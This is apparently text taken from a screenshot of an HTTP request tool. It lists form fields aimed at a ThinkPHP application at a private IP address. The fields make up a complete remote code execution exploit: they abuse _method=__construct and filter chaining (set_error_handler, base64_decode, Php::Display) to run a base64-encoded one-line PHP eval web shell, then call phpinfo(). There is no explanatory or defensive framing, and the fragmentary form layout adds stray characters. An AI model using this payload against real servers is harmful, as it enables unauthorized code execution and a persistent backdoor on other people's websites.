 http://192.168.218.128/null/public/index.php?s=captcha
form-data x-www-form-urlencoded raw
_method __construct T
filter[] set_error_handler T
method GET T
filter[] self::path T
filter[] base64_decode T
filter[] \think\view\driver\Php::Display T
get[] phpversion T
path PD9waHAgZXZhbCgkX1BPU1RbYV0p T
a phpinfo(); T
Key Value T